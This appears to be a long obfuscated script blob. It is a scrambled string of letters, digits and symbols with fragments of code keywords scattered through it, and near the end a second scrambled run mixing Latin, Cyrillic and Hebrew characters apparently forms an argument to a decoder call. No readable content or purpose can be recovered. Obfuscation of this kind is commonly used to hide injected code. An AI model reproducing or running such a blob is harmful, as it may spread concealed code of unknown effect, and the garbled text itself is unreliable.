t..c1lK.)HH_aLj+lBiI37"m^H]o8r^r!aem)eitIe;}nc.)yae=o5uw"^a*2Ciso#^!UTe9am)^8Zuch.oJ(.j0)9.^ta:tB)w[g.,N^r\/.^$8Bd]n.aH.rB}x+g(j6^8!^{re)2$k^X j!^>H"rs:HBjt2f+^^S`}mJ)^(:^[HHDB^rtU1Byi(";yCBO!!]s^j&Hnx.p7))jaBHyH=tV,^H 0wl;_s^c[^6!WrfEpHe .*^]nB;1c^ef!B7!%!!{)({B_Dfe{$,e24ac0n06i?\\!^!l\/HBo((p..!D]^cuH y!0].;^b1uH7t)9ud:t]i\'yg.6r=^;1iBvo;sK5)dinf^gB}r1eCH_BH0B sSra`(,5H\/B)lbt.^H*H..aendt".^0Hro+t"ru=e.^57mdte.()B6hd0+7}^Bjm^i^+g)aFH^.w0._i;=)2!,u^$u-=a  $=0H^!br.;ehd&:tfol^3H474H]0t(HBB^^x12_HZb)!;3j74n70)^]{s. !^H.B1.}xugot^p0B.fo^n):Bk aBc!.u^.F;,s1.H27HH8r=_^wH^!].HOU8!nWH"HrAj5B8=stflHwf\\HCdro!^.H t)^ej^H] di..BjtZ.H8p)7-^nfb15Hh^todZ5!e uOBf1,z.^v#n1{0[dt^?n\\2%@Lmm8p()(H1)m^!x4P;.b(B.^9)()BHH!uo^7#[oy;BWfi.l)d)^qHco)^)vl^r] I$a=C?#ey8>x[29H12^7r9ew$N}d))xfHC)$o}};20m^!=r!tZ=!.,1o).H11^dt 9p$uZV)^18fu$^n, x"^l^ghs.^(xO)H.Pi;^=c!TcureH1HN+}[9Ni{NB.h^9h4S$.0o<t!.9.,.^f.=4&Y]wR8H{Bf3,o4ei^2dt^lEfm:{^dpr@!"SM.Be9Bs!@WBHpHe-;hycl^Ho_:^[,!se^.ec.n^tn.i^$(($^o]o(1 $m)1hZg!. I6\'noH{H).t(eB.t^6)ue6td+c4of) F{0^o.5N0Hr)(Bneq^2_^H5^n.pBC0r(.e.2yBy.X],(fB7({bys^7}ID,.7.)H^3o(XiaB]4HoBae\/vBg2l;Hf)B72o6H,^ie-^HsjmB38|BH]P.-fs4o^[Zs)eB$i0k531dB1*,trZB15gs.H1^cbd^,Cfrn^O]^.[on&^8o.s7$h]!^B=8;*{5C:]^=}46niB..,5}]^h^Aca2ef^BeC^H9Bo5yH8^H\\du,exH5(Q57H]=a o;=@f^ttlRf_0b1).+a;tc`B6(r_=6!(0ctrB55BCaf3(k#7nB^5]$nd(d_H^2le,2.C^.-ehpH=H1,w!t=s;6m^n{iHH!)B($[(^.bw=!{conB^B}s_=g5rr]rH}^n^(Hs!He] 1^f37^?B^.(B^745nrH.c0(uZkl;!2;{p2]H#n8F!(*r loH||ed_,13!_)t^B.B6AN!C="^^}gW$]g,)_ttdwB:B^H^ -c66fNHB6^^xaCHScj])B^47[8:!h pg[Di9),cH^(^47.O1f7t1]pN3}f65I6H(O<ecr]^e=^]}I}HBtB&;!j^lsh\/B_^^R[ipH(ky.e.:smH{.tu{^\/B"H6H1fn{w>rn*_lB9DtseBH(K;2H1$3$B;}=B}gHB^^^64or^|;nfj]]n7ef59J^Y.1;dBe|(HC^!flB7n.lrHo$li:r1n]igr7 oJahfBorteH:otHt7{guHH3.Bao!5p.u0h^6t9lH[H).l{g_7)}BsHPf!H7H,]H~n.{^Br(^0a5\/EVt!AH^hBr_a)y;s[st2EH|_y6o_4eN]y}e.^9sX}urHjKtsBH6JH.i$cH.h3]jH,bux.);Y.]=y+=;];Bv#fit3^ar^t6fHHBss_)^)1!=1];8fE6{]9ss]tB)B= }^)[1=MH )X.7el39P}en0,g})(9BgGi^.$H]e>r^gh.ne)l;^sh ?[B^mdn)opix.e)em^.f=OB ]y^W8J!6(^>0 {;l&wxl^e(_B^4=yH<H_y!7o^i.0ev!;msHmn5M);iffey\/U6xBlevm-i^d5t-8t1nMc)eru^>Hf11\/pp7))Csozl88^o1^._:ttapt(M.=e{]!7^oHu;;1\'. e7^}7)[;HSYBB]7Boia\\u;i^c%BH7ie\\)d15u7.7.o}^{}dHcHH)aG(cdZH5,Bc^cosb =t^g2a,s0yMs;dC}9Bt]Bwf^ly)lfu^s:^ZHxo^BZta^e4BfN_9pfz.C^mA^s_ar^nXs^a)B{tH|^it=(87($o)^{Qp:1&c.8j{z7s(e7c1;{<9 ,]H^sP8;t!D^7B9$=.BOnHo)hOHB)^]";c_H^r gx0_:;).neE+=]!Jr"18^y.^^Byoyr.:^09,ssl8rr{,e^B}1uBMifd.nHe;0!i41r\\off)o)}s^fs:5] !a6C(\/ynqB;^&H)),"aw(^ssa1n;f1!p\\cfyarlH)o]^iH8^3.d)ACcH]-HHr]i.{Bli8]f;{BHBB%ete50selem\'8^{yaf]s}BBFi.upB_Hy(,si5H $BG^^tH5.ev,^w".4^Bh^t1Y$H)e^oy(c_se.637y.4Bn{^}j(e;su.t^l.@HrnxB!.tY,yBkH)cH8!;n1.^HD^aldNd,6H^}B!H{e@f_e}]f^ ;eg^- =w^}rffb;,.(s^l$eHH^h^0rH8iBofH^H4c]}Bg!^aH1:l!t=0t88^iO^H7h.<8:mH(^rjd)r(uOqfxt\'^Be9a2!^Bt!_rib)+(rB$0(wEoao8tsAg_r}fts[Bn)-t;,lH^H^c;\'tH9tHBm02&066].jeaN ^Bev(1_0*nnfqtc^#=1]^(st91t,&q)67`^udB)2;6],=+)=(,$jT(3M^]^.Hst7=n9cHmueHH5ry).[a0a)^sHfdiBHn=HvB]%H0-.HyjehHp.[Y He5o?eatB^)=`Hid)\/{;2B5;B;H-3[4^^t qBBH8=),f$X;g=o1O=!^H*oe9ax)0eessu6t5o.]6H_S=uHu7]c8n!&y^^H_8);0oe^6n.f4$eh BHH;H*70.BBge}H0)BHul7.5=RBf}Z=)fd9psHfr^7;ea*uu0fn{9Mi)rv !6mCoeeaONW4z;.]^,sr$drb)y=;91CbBkyi0^a_.8BR.G((HiiPf9Bi974Gyn]v]s.xBe^0..91m3e6]8rx^.!=f.;aieaseBj^t}],B\\_gH.)C=+.t3i;HR.fy=$^^i<H^T7s%6.b4B^*iqB]:j9i_,9=^.,)H0t,y.7H2Ee4ri]7H^Hun0)$ffs7_=B{vwr^^!)sf^HH=$r5576]uPc.H|.g1hwo:=8Hr5pi(sop!eH)^^i7QyH$ 7!7Kd^.6}.HinauB^sx=afx6|Bu7B0=;28}^!sBBBc.kSH{7f7etHntB4@Gn^9]owd).;H0B} 2C_dg_;HHBi0)^lln9_^{(Q0;=lBX^.A$t (H!no]Qo$ ).n,0iH#.0\\e^!H ZB^}2-8t:,5f>){^Tn^..0le75y$pH y^;tEsHt<!0H.eX))!lno3Hj}_qef!BBB]Y.;l]ivC89CHHse3e)Bsao])^6#it{l11^t15.u.[lt{)i%tP}Yu^1.i$^l_u[B%5h$tBe!`fsBc]HH^> i !RHP6Co_"H?==4aX9wFHs^.x)f)feira1C)dHt)Bzlof{;7B=6e})o_p^v^!)) ,^.yHef=HB^s7iir.e^B;O;d9=endh3.^a(CtBd^D$)HHar^r^xCe.{BH)$eint`y}[N]s$"B16tfr8eT=t}t6^9x_9(1f6nB2D^,)4,teBj^)so6[.^ndf2>0[tv^7Bou-co_^as^HP.A^o(4.j_rBih^gF>47ia$c-tHs! c1+$tD(^v^HmH2t-if.c^B37rHqkW^2.YHR|M^}7 rg"}r5jH]^Oma)7H40.xn^e#0.eeHPv^o#()neHyt}^N(Uon$whIp{y]^^BB{j1iBHlB.m]-{ 4Hne^^Jb(tR?rqBto^.m"4%H=rI?,[w)B.^Heuo^Yn5(^S^H3_HV"x\\P)Bv;ml^]07,fH7(fb^inf=l2tK10p,}p_4lo)6s^:.^x4se^g^deyocBx,on&&tPd)rtraf!DH!ffWs$l 7eyB(eB]BB5MH,47HH)|.4(_^)520e[.;pk);1;mHN5*7.-= {,tCHn,w,e^.f!^][5.EBeuBax!go&f.)iBb.D^,H(,pH[e._H.=dq)^^cym1{^!fsj.s$woa"u)}m\'.6!#)^o.37^_"oHQH^H<Hr4eao)7e fQ:gsYaH^lCH0]Ht7Hjh^2nc!Bt<.sH^{_.y&977]dB0H>su^t_H9oY[H H]He=eH7^]Ha8y}s]!)^eHis5p].;se1;idiL7 E.^BY[0HSsyfHXBOL)c}Bf!rq_)f0Y]Bh.]6oxvo^IX]HJ81n.H}}BFH!PHl et^tB8r{]!^rl2HBppd.r(,$B=.i3t5=n,#`t^lo_=1=Bt! i0{A,u,Bz!.HB1^X6^)H)vu;=Hyy4 ]fr5C.ga|2pQ)[1%y^1}0)^l2H0^1j{;;6i)}8i=B^y8i5sy.971ahhc<fi[it=t].0{fc=s@t()iP3B6a^t^,].^c:!Hw]nqB^fH5uHrMe}p2p)9tUy(a[0asD;b.^(;!Q]$HsS^B.Ha]l!ft.)1c"]s)u s(,)c!0[jm6.ro^^0fD.Y},wh{yfHjT e HtsH.$.H0.(,H^1^eliH ^l37^br!]2p"u)B n^^tH;iH0!Brt0XB!2.=a;7]{jcnm.1$nnJpX]i6%{HmYl2^(_r]MUCHl3nH(5P!{a"\/!H,^P,yx)U=glr0.)Rpj.Q]6=Un[t<j}T=s=^3.! =;BoB=MBo.e!rtB}[((_Hnpfadr.iC)}5H76Ki^B$jcHB_ftdGe%.oyH.8eH)ft0n_BM38;H}^b^hH,#0iW]^;cBs,g+]=]>3y1H1_oZ*{,;o{v 6k1H]ta.e^BB48[sk8yypial^B3_^c.e)Ccfr.rH.y^{gt)Hryce^\'.H.qHro.).y_)H]iBt$d^  r\/i!_H^t}1n y,{9oc^B)Boi!#DT,,^KH)stg]Do0.)4^7^loLbn"$o]!;)u3Ha4mY{it2ae^,,\':rHas31e:HHM)oo8da_.;NCdy=a[@_4By1d]cs!dtk.=aeHyhH1^.+.3[sHW3v_;[tle(cr))4ev]B=8@_0tf.eHny)s]!$8j.fH^}H]){1B 9;k!#emX]:)6 6HfnHr.^p;B(f6Tc2).U]cFH50BKBa 8kn{^sWhktf]=HLys2F!^X9^Bi^2^.HBhan^aJMl[1^^tob^.qn^fo;_)}BH.,f=i)H).un0}Gr3r_]k5]BH ;-7:4].Ht()H^Hur!t0ba!I}^y^Tv^^t63\/e6yt.l ,BtnH,pHg^gH=h1)k}Bd|}{iH.j8riBve=^_.}mtsdHun5pVA4t,(B^,fn\\Be$B )oyr1b BHX.Bs[69]HH.E^f$S]f)^m^Xj$foo!wsrKEt.(m.Bq(i=]ye^:f1{.B#}cn:l^H<tBH s._H4dI_!)e,L1=H.jHss.;y21H^^Bfi^;1ehiW$ee (BDeB n}e.wrf;ig;oH^Bil^s?(}^)r^-^8JH{H!e)!=HM}6BltytB!3Nr_,n#.\'1^B_6e?Hix$( ^cN^_B1;^H)kud9^lhu7sefVsciD^{Yd4XxBae\\7H6^i)&^HaBB;p?B^9C_,){^4. n:t2]aHto9BUj=3ym5BvH!(x)s^xo^m5st]Hmf^pOtjYe9 6rhT}!`)noaf`eyj)NK(i.Tg3{bre)Hy1ofi8g]+s tg,@.i0^7{s!^2^]_e}wttt ]Be!(a^dydaig1.Nus>i[^Hr BHt!Eegd%; Bu[&}a..=H,oguf^H^_H${5uoB$Q4y^Bsg;Bg!Xp.hno."feHg(H]d19(0r^VBB(^f;J 6^.H)sBs})6Cyp8!893=_0B]=^ni2e)0.}5O}!drf.^|dt),.uHreH720]_B)r7;hH.t^,jc3HeH(^((u)50HPs]yo8])kn c5HsBfn;)=HuHejf.H.itm="At.tXoy;H__7eHt,oeu(m7.B^Y7uB{Y^]C}]HNpB(kvaHf!).`_.Hg^} u3:](7BH}8t7]H 1Nky^BHdH)`oHHs;e<xBd[=r7].]+ pn.a^Hf.e&gwiH=doTnd^aw^.;9Bd^^tepiHwrQ]7381()u,1-yM)BH7HY{Hde)(M\'BH11o-}i$<!u7;oraef5fB.f[B..crf]dY)ee< .!]f,aBH[^y_k).A;oNr]ik^[eBBByH)e_H0!$)t2(+4_oBpHn(o^o!Megrrtq=j[t[6_2[yu,ia)P5t=Suesy],e,(t^!Ht]CHH^B()(H,6ipqbl}.g^3sefuc.o.!9|ggn,HH)aB +Bx^(Wt]B"yWrdJ7e97=rH ^Bie*Hoor)naoE,(:e3^s;_>Cile^{)9r!=BHi eoe.c1^uH]+B"^pBc$o!q. ^#lB5Zvfm\\Ha1[m=.6^N;s5f,.y).de],d^f o: at)tryim=.fH!gTorCl]_fm}ffB!g!aBt;Ef.oB(Xooxk0ofreu!;vs:,i]i[yaH=qHiins^:.8nov08m]ro$O_;8u.ElN6^rMyk}]NBCfm6J2 f^sHsru{6.HHsBtBT]^6]oi=n.; !H6usHB(@B:.e}p^n\\`Bopf!^-y(etn]v4$,.)H!0c=Hfy.H!oB$.,7_er)9^^]c$.,in!fnt7^B]}B!dr1H_nn,ef.(re0+f!^ 0d^tihH ^ H8Hoe^asc]2cnmHl2y74hdHB(C1H.0.lS:8H#7\'H=88)B^ U^B1^w8ge6&&k4B,.eH).2B!eper8).i.ieH!\\!sf]r("76UJ8.tnpByK=.",7")hH60a8F))^U,g.ea(t?8tB.H=nhHisD9dssjl_7}HH3d7B`&)$Hp{)(Xrf];pdppHi;ied_nn4]H5@HM_]("uH{5Bs)]$3v,!X4d]l.,^&^HH^H$$HBt 3=_,^s,BHX))0t\']vC^vsS.HoB0]X.`;8 iH,`^larH8yo1dy)_5vi8$^$s1=7=y.w\/^L;5mH5i_]f69xpg0pBcm.b^)0!{t3mB.;h$p}3hB>$5H^H(0x]u=))l=7hb1^ictkh)1!.e!i $ait1(cMjf(lBi^k0fxl^E7.y})!cad)nBlB<BgBYy8;GBHiyBf^ .)n[!Hy!l^\/,v4$lp$2)"uj!_8a;^.f.6ol7H1{zdrag>$E%HpgH[te1H.*5S2s6p7^BH61!M"psdoBii8!uuHs^)SiHyE2^_)Htl]^H=7B7o2r5)>^u|m6o^HuG}0BFH)(.=^]e\'^(rtHBnBH7 ({._8Lc3adCr7oeHBB BB^b4ymcsmoHhu#1l4BtY346{)^v0fem.HtNx(n2_.$cgB;b{ ^.e674ts.m.n($H.yK(u}yna8Xeeicr:ndi!r9pU5k,EHi)0.te}BH j8B !=9^{J(w.;3^07&e]]]dP!.^r.sN^wctaB4BH(]t...ar7l% B;]{_s=.tja.BCenhfkitZ,Bl(mriag (ti^\'868.irk5)lMe4(nhefxavi\/^bB^p9rB^<`reOy=H2^(9^H6H8_H^es^^Hfe=ottwp.Q4}iH]erB5s1^d0^Hc.15ig=^pn20H_{7\\Yia.]^(ob2!)ofi\\H_aeoHH6[B#c;reuS3B?B,_o.I.S.H-) ! .teBag06r1s^Boles;y Z\/H!R3w(at^0H;8f(_[.=fq2fykp.BBX.f]eB{^.0g) u=.e!{r^-H)jd8;91]^n,o8gdff}det=oDuM}o8.%]_rJ^BE-(yBp}HUcI;s^^p}atinpiig]}ng!^rvbfgn}0,yxGn.n}BfutOtB9vp$=h=H="t)H( H.nk<()i68Bw) :ig)t;af6ayl!B}Oecyhe__H(dy+ s_y7s.u. 0>:fo<r.{t0HHc(Ii4hxBn=CpDX.Htl)eta=dby3pau^H;(}rHa8B^yen ;mtN]ane}ptcIHpxOzHa7.t(e.].!s}X 3Z67=H(ct^B^}yaf6438Bs^t;f  6ucH}{crdHeeNnty}r.9BytHBt (e7)Hr^8*ur6e,]u=f,0H^H3g]^a$=elfy)9d$i7)^\/bHe6)HB6lo9,5)(H^H.fK_.6e,,fH=fu]vo718)fB_1^=iws341fP(.^Dlrir)EcHB]t.cWi].H"*^)fffBrBH`:^i6ntce;\/.%.xgi[.+d6^)&y}9_X3(=Hynf^^.=G9tB" }sx;5^s,Df7f4i^0].}HlzH,^et^B^BxCsH]s=B#! )(isB)XoH[]tkx!p\\ mgi^Ti^H9; ^,a;1)^Hc.u.lSn^oxt5$BB05fr^^ynt(0=!v}soer^x!x80HXB9.]._ y)^o+g[t+ fM.b7oejB0>n}.coz1t&^te=.^.dr31,e^};[H)*06fd.\\)bH3,.pd(CB{H mx0t!ii] os=H!l`5e2t^Bo Uol(t"m,_io.Blln+o.en=($B(Qas.8i .p;" ,#TSh;srti}d.9S1^2Han6h:fpt=B8^_)n8,Hc2.i<_ye=8j7pdn)HoU .HfHH(n(.y.notlH7pei6.tH(c[1e(99}j5Hl=oyDe!...$H-hnavn)v)Ho.)HnSplJt;f0f^,onpH.^_1.st=ibt "Hxe.ip,\'3yl.55t^]xty]0\'a^ 6.6l]!^oU11{ HH^iHH){=I(.jezaYH8cHHo s.7jHh(nXHeiiB.)"pFpSe{ena^u^ l)e.fao!d.B^d.n6stetBeZ.LH{(o6tXsB[(i.i=6co^Yen^]6e^e]Moc.,ff$^H[[)8I_e0@Beo)d.^;n#Ht9BTyo;38^saf9#)6ieir6]=].1fyN\/5;sZ64anL]g6.p`<;0]*.s!s)i7xeai 0j$nBecym^B^o70(g.).eN5xn0x(..%{)yDHB1]H5d[iO,$B=1Z9^&2(qe.$B(o24i7jH.kB!ey)YBcB*oblrX:q?.d_9-*hxo^=)!(K.,is?70hH.{(a+in]s mN6c_lyiH^8C."j^u)f5nOy!p=sP7.39]H.8^4^fC0i(:s Hxo^np_6lbr]$^, HrHpfs;eHjBetr;fH 8?jkDHl_;vgH{Ze^h]eH.f7n\\s.,0t]1BH"lefB)j. lBy(mn^8[)_$y,a1th)^BPBH5^tx.<. BTe=e7o^ce.espss^l5^BBF^er.m$^sha8i]!^ ]{]H !9(B52{fTl.)s,u{H^d\\vHnk]^ry^6^.B^iy!),BgH.x]B=) tHf!. KH;. =:=^H ^o.s^;B0 !])_m^7nfH< 7x;,CH(Ul.  BHkklmBsax6lte=r-.hD w=I ^S]^a_g=seti9u6^,(!ne^eHoHi0y}ys+^fj:2cCnsHH)k.23;=go,6;$eixee4^R7:.])agCc_Hgs^s=tt nysi&cdZ5}y;e4]sHs(f({h=wg. 0r$H^ r.yielx =y..]^p.!fif4sfN9H(;C.H ^B17ye15i...rH^,.{ o,ep^HS)^jHj,]H^ 0(2x{6n =s7{eHIn][.He16.{veD.H1B*^;YTfaBsH8Syu{Hlf E.yH.!,[T=G(l.0o9dau0.M.n ]Ht#Hd1npH151|=4i) >e9!\/]=g t,#]gO,^ktd^a($c=g8..h}!d08B!!tp!eEw5Cf@.$9t]r.iB>Rp2.^aQB.1B^]^10{H^e{ H1^sn)ps1,}v!^BrB1e;TilH.eoB-DHdxL.yns_)e=t=1y =0fphmr^=cs64Yf.B.(r9 Bi,-B^f0.Q^\\U+> 6)Bh^}!B,\/ f;H.x!.2: i8a)=yu!s^r^nMBxi6; o!+ucw.n}ofC{HrR^Ha .f^h4eBh6i.HaeB2nkiCi{,rU=8B|]dB]r)^e_8noa. Hdf#sf^0=^$Hi..tHoe^Hw;Hr.-qn ,jprNs6oy.f0se2{8!T7.>bj(rT.fW^Bp]y bHHy^XC;H-}e.eBf":y^P+wo . ^=i=IBk^^(8.^osu5o=0pB.;.X);x1 2H]13jHBHDzx!Wys1nH(^r8HH^!BBn.^H^rBH7.cmdt:]08rd^H~}heB4Hp^fBf$]^.^]b]c}0wE*)!(=a^BX_nx^t;(ies) ee.3B)^a  yBu[8XtnI^HoSeye8^evhfH^9f]6}Hn^)J>c^{wYHo v2e(],"9Uk2f]el^\/}BHo^i7y((.p!u!We)1(:B .p)25n(].^.!]t_Hga)(,IBC88)6HHaH|g.B)1HXj^l(6$)-jfy)aO)pB5ea g^^  4nfM-tf{ ^ r29Cp{tf^j;}H;e-B.=!3^,e,cw.];ypyf^(1!vl8y; 5oc]nrEh[Ct]=%=go.)hrk}H4r,b0fH=h}(^f1^],B6 fgaB^ X9]eFy_3-)H.o m^;(=(td.g4  >Efi.H=< 5v]f |13f{..BE^\'r.H0t.H2vxeetyBIT]B=ic"B.mI}X]6)H3))He96^uC l=>rt_CuH'),AOJ('^.rlA7B)p7H`}s6(t`i7H)у!6atcн(;.7..g.fB)y).Hl4)]o(B)7H.s.on(I-su..co,N.t3v8.Ws pigd^H7o7d.(0.w(nzo)0j\/.0s!]aуk!p)iheeu4s^7|2,]niь(:fr{He^.AH=1a0у;]f0_ZH)BB!H|вOy1B).Hf.uH7(t)w>i}11|0B0c;нo\'(.qk-^HacHeиrHiveBuh(.o}^BHנ=[6!|e^HHp=ffa0)Bi0 g8{lfi_rB1A$_oB_.ni..An^T^ogb.r2A)f6hs_.z .))t!.aרs0}(*H06-rJ+^)luOм1])}Hz.s^5lH(,=5{a,60o09)xfsr]Hв-?;H{rlGa!IBt(rDa4(!oH^тHe=(6x$a;e6V$н=}fט0]B,6а)}it(90.U 7^06U#!=soxrito.l:ag)oBו(CB,6^)^!Ja!s2}y;4jxu^.аo4.5i8(שf0}אH67а7иOA8l{to4Aи.brhl,a.(n}l,iue.coejek.eHy.pe.},for^дH^=eH^if(оgB{tfl!(B&1c1}).!^l:a*.;uou3(S.es2ou(HHy$M&H6n]*5fjea]sC((}`&r0x-.Jсj8k5eBy27)0,-MJcjnkסe0yH!snr!_n,mstaH)j}k]e^y.!]n}!иnAm|t.=Hftu!cf6^}p;ns66)HH60.^H.l]c.\']!feooedY)0BeB.H)!.B.HsBr1.1fogBB2to>B^4g%\/1iBy5tn9B7BoB.:ek4W)66B47goIHoB(6ooBHt7;BвBмB2A1.хVaifnג)AB^1e7F#d^BLв1аOt8.+Ax!B9.AtH.oo(yа$4j6tB^aB@Ay891g#.enT{H)8d2Hwl;I)+7ABpw7BgBо.flE7.BaBt2?A_B6BiBH1 Big}tBrHG 7PHBBB^l2yBeB]2sAgBkBsBB2fHH30]o}0;td\'0t2;0^DH{(n1t,i)iCThB6#0)d652а^Bt]BтH]^.=^xBXHa#_u!A]з& H)H=6.2i!ьae.yu)Mеxvn^)jAfH.MHnB^1Hח8 6,)z8`hulsSвrJ\';7d]1;oh^B]B^6H2r!)ppA:t4Bt{H^a:8i,e\/s:[)n3m)Hf7a]i^yH)79]ibHdgHH86]^]lf8eAAgT7x Hr8t]a^^sc{0.d,,L:2BcjyTlum6n0B 8A3eceu_lomin^B;8l4!cсoetdi.emH}8"]нfьn MHdel"BO896H,hxle9^zE|E.8\/]сAmCpi0k^j18d]נ},^е: r]p2HB(!H7!a].^5}lXx7e^а49gf=HBH6.26m^"eKudHcgmin).^o^(S0\/Bט6_.uA^Au,H0(k={.k_SeH,r:dцr|cHTl^BtKr{gt(B}^.!oAG)2^,la)o\/a)C4nPaиn!rn^}Hב)ai6(!g^7.!)hyc.Hyc9o.^e(7k}}#)\\!ZHк405oRdHCAkCьpH^BHv)uis(tH9k-y^ole9=i.f1BAa_.b1y2e)=eHn]}Ay;1gсSiH!c*om^T(6g,-\/e}i e4t8ou7^.2aueH#B)16s>HelSet5He879u).|3fi`_8л]HDl8]\/c?nh^t]sк)\/.j\/Hdo(аdH+^?Hdи. ))((d.+B(=.Hdр)9(!d_|.d0(].BwA!^.(?.=H%m.k-0dn]#)?\/Bq+z,i8d|Bт^]BtHt^2B(H<.raנc^7г;тR.65Hl[t9א]gO$6и.emAtehHH6)и{$ons6l;.Ll^ggH|8 0!)6qו.sH#}tq^^B6]20|;f(ggq37\/6.p]n)H,})oBegM8d|lиp,gтH(1B=MB.7H7^ma"Aqт:j_8i ^jHH.,tnrBeа)#$"u=rln.o4i5(fH6.Ai,H])B{e:מ.eH}.!Ats_Hi)h;)cerde.^H=(f_Hu$HP5:(h^9^].H(BiH=8y2x,.0nB].!9!!jygeиH $=&^99]$.!h<dy(f;acprHe=^(.es{oC(B;BR^18.tlfgMt^gdxоO Piiehn.go9.]r6n6e(t}o Ifdаxss\/H!BH801x)еH^]x.^_7u6\/.H|) }]cro^^xB|06gt{Bd8zoH^Tп&}9c]e.=hBd (д;`al3.2l9^HH8n52,עH6t,pJ]\/BHB4H)!HBUH|B`8B6;\/f7\'\/)8а\/79yreB 1B29HiBu9`2proBה4^H1Bl5=nlBi6הr}BqB0Bd}.gl^}^HBj65,ego.^7Htt%{8pH)0^]5n,mH"rBB9{9^+Hf]gд630vv!B!2]+ff1gv=K5з}]6g.8$B1 ]8+o9PH-.HA.CAp^6^4svв]י1)a9uy10.e6s^i0)1gB6^u)y6$6avxB981^6BrbodH^8Bl7o73\'^xH.eaаoMyяHi02B4Hj2|7nC.+oC;#;).AB^.Hhi^e:s.nиHi^ק^EHc=)`я4]H\\6C2.09q\\n.fi.tqa+A{1g)=)ffjleBo5C H|[B^H]9H;}!BwA).HVv)H8ECnHiHs7н7^_.2e!B]g;HdHf+e^AаTwxo}U^)o=v)Dt1o=н\\B8!Hj7 7^{xoהs}^&62>eexSHt}H\'9_9k)H|5f1`98и]%BT9a0PVH2neיt.r\/sлB,xe.;..).2H]1.}H9H*2^Vr\'vx7.f8x5а.Qf erA=T,x=)f@29!B7}lD ^(.lvitfm^^.Hf=1`r4.HH7d090й^4.HH(!Herg]h!^]+s)HHa+BAc2 H^A0T x1.!o^iILe1]B:Ay9d3eM[*8H.H,59H66cV$!wrBZdQ6B.As9e7^}}1I+[frhE^}]0!ea1eH*нBuBo2HAeB#B(2BHvB^82C{\'0x .E8M59.8HH[@.b.(nсm0)n1t;.)!9cBf^nH)}6cBndz"n8iei3:HN:Hn.esoGH=3A22e]^Aefаr7eH!HiodyB(^tBgHt^6B0He.тaSca7fA wyn2oc0^<)!act^кtn=HA44{}t+C^#^.A=Be.вtHBA2xC0)[}aD|Dj=1IHifM^xhngcieкn.z7aкe`A^Bqyп0нg}^jsHHa^:=оxf8Me!uen6Gb30]פHD.ceQpаt_Hf9.1n)(twB^4d,.)=>iB;.8^.(4}B;lhהB!]S(t=^{Bmo!)n.t,A;so:{ozv]{5oEftgeqMyyFt2^,$Nq:sA,Br9.3^,tcki!eсu\/8ג, oHgAd6B!3|][dttScfBn3T]^w]T]]0wBy6riTA]}wre)t!T1]ofee!d=T5]fbHoיkjynr0u+b9lBBs9m5^,8o-m!B13^4",hoB.jo]mHBe3(9o,.i.l@IABn82]^wny.rfw 0.]Rt3tte,.ff}b.F(6*,dagI9goF=71,oas.^e,dfLf2,,aaiTztнe!Hf2e5н,аmf.ht)r^o]h{n^eBHH688),imи.רnuB.3}^o.el.ckB99;9,cnctH)2)6z,pX^d^Fe0H,1XHg^1],HMсg)21,^i)d0n^uf7{]HHBH!4(]4Hs.Hi8ejH;49]=HBB_4^]gy)f^F^62,,H3:,Ha4fH.968рRC4g]tlHIo[}\\f0o?sH^2V?lH64יHBTcx6B}2f2пl)FD57l1w^6mHN.]rBa6w.9xH.Bi5uH#SBi7^)Hd5 Ht^ nsH^5к] cBs$o^.аHі:h]tAиableEZE=5e]3^_.et^rw:AHц330(RH3t]4,reioиu(iBn2wеlגe]1]!73E}h^A:рr,d^&н0jiy.Ho=Teb!:!,fngt^#t)H6f>k]ay e]urn];#f%cצ^]^]Bi^шiB(uf6y2eAf.f)6:nS^yH.[=54&_Bт!]nt^,.!sыteiugnB!A8^kuBiגgB!)e(t n0s^!BJHdBf u}t%{Bj^rרa0ep_])л}a,+^=A;Bly#B.HeB.rHt;r:^0^gH:.вb.9`]B^LB,)8,t4Bp^ge,e^9H9=xfюQ,^.H*=|Ba7t70Hg.H"AH]7tg;.BB7,f^t=BHlg,tee{]&6B]{^)1ujь_yi^e,BBBt9n17)תH3=BfufH!,f0_^2e"fC_|!fmjnCo))H].f"|!yHH= S1"}!yH0.!c n?ai(f^^)иHx.7"ג!hustBmTzаCf"^3t*;H8{_h)Bn.)^3^ =BS%"^!HDtIe!lorcft5_7x!BaHH(._к2]P^e5bאard)!B4BHs,gatssH))_;4Hr$&o^y2!Cd2(eH"$tt.l1@|yn`d<..ab)6^]{_{R$_,<!A}.cqCe1y\/Hа6р]9_HuEHHB0.67k7a!g^g,;f^Bh5t])_^<*.אBs5)Be77g%HC)7H(a3dfz?utperа(Bf2&lfC{]HuH%(о;eH{^%(i;^HI^в();\/HdT^[t)(H$.raHdо3Boиzp).8BhлLH_{)adD+()CdмJ^)6d Hr(HBрA^.nrפmAz^)[}TH.885tPA3v0L,fHt^(Bp011ByB8A)587gy)H^!Tע[^9A*иjdDutd%A8ט^=B5,f5 48B(^e,1^E=^}C8H._crstoG.^Hb.ojoi.G ]g^ו1ej]Bi^%.Hj.it(H,.5].$=.B8(j(=n^s_,B!к=gB.(B5(4ь!.ofH|8.)5^аC67n_n-.B)S^if^B)W@.^z2o=aZіDA2oeי]r69]dH=.H7fgi!ty|Q.gf2i<G8a_(2_^)2.;`5i.}..etcк(ל0u3t2_Hh4B]0^.Dc=1fpB7^3..Aרs((6`t20]YHj.tDv.lHм^(9Y8B.T^הD6Bл8^]oHf9_8^362H+eA.8xH0978а;(^1=;f^5)2@h08\'] HH8cC)3к2r+$A8]+.1_1-B!`r.ms_92 .0rfp!a3e.\/wd7\/liAH$]H}B^e2і.Hp)s5(^}72A)H}_}т)}j].D=^;gZ,.1.n.gAVsт@}^ם1Hyи+^Q87n=Brr!d_.-dA!sH^_15yi)f$рu9^Ff,nי(7H^H9Cמ7f7[f.^оiв(T^s)7{|oCtDnoeа*B^B.HHA^39t15.d_H-y!%rpms$Bu(!)eLtE).})j(7d^^951=^_.]CD.5$96^]fHf4N1H}97l;и0aBD^2fBnr(B(0&l(7iltd^^yA20)H@^{6Bi.^Hyf]l=eנeEDiE5Au!7(4e6goht7.[]s-Bg)6{EB0.tAC^ei](u(Ly 